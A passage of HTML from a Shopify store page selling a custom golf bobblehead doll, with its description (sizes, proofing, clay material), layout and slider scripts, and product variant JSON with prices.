<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-golf-bobblehead-doll" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Golf%20Bobblehead%20Doll&amp;url=https://www.bobblegifts.com/products/custom-golf-bobblehead-doll" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-golf-bobblehead-doll&amp;media=//www.bobblegifts.com/cdn/shop/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158_1024x1024.jpg?v=1670501635&amp;description=Custom%20Golf%20Bobblehead%20Doll" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobblehead-figures">Bobblehead Figures</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/customized-sports-bobbleheads">customized sports bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-golf-bobblehead-doll?variant=40542121885732" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":7209163816996,"title":"Custom Golf Bobblehead Doll","handle":"custom-golf-bobblehead-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-12-08T20:13:44+08:00","created_at":"2022-12-08T20:13:45+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Figures","Custom Bobbleheads","customized sports bobbleheads","Needbase"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40542121885732,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542121918500,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542121951268,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542121984036,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122016804,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122049572,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122082340,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122115108,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122147876,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122180644,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122213412,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122246180,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122278948,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122311716,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122344484,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122377252,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122410020,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40542122442788,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG357-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG357-A1","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e.jpg?v=1670501635"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23275679219748,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1140,"width":1140,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"aspect_ratio":1.0,"height":1140,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635","width":1140},{"alt":null,"id":23275679252516,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e.jpg?v=1670501635"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e.jpg?v=1670501635","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" 